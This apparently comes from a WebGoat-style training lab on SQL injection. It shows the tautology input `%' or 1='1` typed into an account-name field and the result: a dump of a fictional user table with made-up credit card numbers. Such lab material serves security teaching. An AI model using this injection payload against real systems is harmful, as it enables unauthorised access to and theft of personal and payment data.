 Account Name: %' or 1='1 Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,